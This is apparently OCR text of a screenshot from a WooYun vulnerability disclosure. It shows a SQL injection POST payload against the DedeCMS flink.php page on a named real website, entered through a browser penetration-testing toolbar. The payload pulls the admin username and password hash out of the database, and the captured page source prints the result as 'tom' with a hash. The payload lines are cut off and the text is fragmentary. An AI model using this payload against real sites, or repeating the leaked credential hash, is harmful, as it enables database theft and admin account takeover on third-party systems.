 Firefox
我的网站_所有链接
w.game.tom.com/plus/flink.php
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL http://w.game.tom.com/plus/flink.php
Split URL
Execute
Enable Post data Enable Referrer
Post data Submit=%20%E6%8F%90%20%E4%BA%A4%20&dopost=save&email=&logo=,if(@`'`,0x7c,(select concat(userid,0x7c,pwd) from dede_admi
%2F&validate=BRUN&_FILES[webname][name]=1.gif&_FILES[webname][type]=image/gifx&_FILES[webname][size]=10&&_FILES[webname]
pass
pass
a
pass
Powered by DedeCMSV57_UTF8_SP1 © 2004-2011 DesDev Inc.
控制台 查看器 调试器 样式编辑器 分析器 网络
html body.flinkpage div.w960.clear.center.mt1.cmt-box div.flinkbox ul.f5 li a img
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li>
<a target="_blank" href="http://">
<img width="88" height="31" border="0" ,'="" alt="pass" src="tom|b1d1eca739e61a08091d"></img>
</a>
</li>
www.wooyun.org